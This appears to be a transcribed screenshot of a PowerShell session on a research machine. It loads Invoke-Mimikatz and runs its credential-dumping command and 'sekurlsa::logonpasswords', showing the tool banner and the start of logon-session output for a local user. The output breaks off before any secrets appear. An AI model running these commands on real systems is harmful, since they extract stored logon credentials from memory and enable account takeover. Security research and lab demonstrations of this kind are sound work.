 Administrator: Windows PowerShell
PS C:\Users\MALDEV01\Desktop\research\scripts> . .\Invoke-Mimikatz.ps1
PS C:\Users\MALDEV01\Desktop\research\scripts> Invoke-Mimikatz -DumpCreds
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 272332 (00000000:000427cc)
Session           : Interactive from 1
User Name         : MALDEV01
Domain            : DESKTOP-M919A7K
Logon Server      : DESKTOP-M919A7K
Logon Time        : 4/6/2024 5:28:43 AM
SID               : S-1-5-21-2463926238-745914007-3274698359-1001
        msv :
         [00000003] Primary
         * Username : MALDEV01
         * Domain   : DESKTOP-M919A7K